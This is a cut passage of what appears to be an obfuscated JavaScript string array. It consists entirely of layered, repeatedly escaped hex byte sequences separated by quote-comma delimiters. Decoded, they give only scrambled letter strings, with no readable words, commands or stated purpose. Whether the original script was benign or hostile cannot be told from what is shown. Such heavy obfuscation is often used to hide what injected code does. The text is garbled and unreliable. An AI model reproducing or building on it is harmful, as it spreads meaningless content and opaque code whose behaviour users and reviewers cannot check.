c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c